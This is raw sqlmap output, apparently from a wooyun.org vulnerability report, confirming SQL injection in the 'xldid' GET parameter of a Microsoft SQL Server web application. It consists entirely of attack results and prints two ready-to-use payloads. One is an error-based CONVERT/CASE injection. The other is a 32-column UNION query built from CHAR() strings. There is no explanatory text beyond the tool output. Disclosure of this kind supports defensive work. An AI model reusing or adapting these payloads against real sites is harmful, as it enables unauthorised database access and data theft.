 GET parameter 'xldid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2085 HTTP(s) re
quests:
---
Parameter: xldid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cid=1735&did=&id=0&kyly=&lxid=&sjid=&snr=&sxz=&vcd=0&xldid=1 AND 6674
=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CAS
E WHEN (6674=6674) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(98)+
CHAR(118)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 32 columns
    Payload: cid=1735&did=&id=0&kyly=&lxid=&sjid=&snr=&sxz=&vcd=0&xldid=1 UNION AL
L SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(104)+CHAR(115)+CHAR(70)+CH
AR(77)+CHAR(77)+CHAR(72)+CHAR(103)+CHAR(104)+CHAR(84)+CHAR(106)+CHAR(113)+CHAR(90)
+CHAR(78)+CHAR(68)+CHAR(106)+CHAR(73)+CHAR(77)+CHAR(73)+CHAR(74)+CHAR(83)+CHAR(110
)+CHAR(66)+CHAR(78)+CHAR(74)+CHAR(86)+CHAR(72)+CHAR(73)+CHAR(115)+CHAR(85)+CHAR(82
)+CHAR(114)+CHAR(113)+CHAR(106)+CHAR(110)+CHAR(88)+CHAR(114)+CHAR(65)+CHAR(101)+CH
AR(79)+CHAR(74)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
www.wooyun.org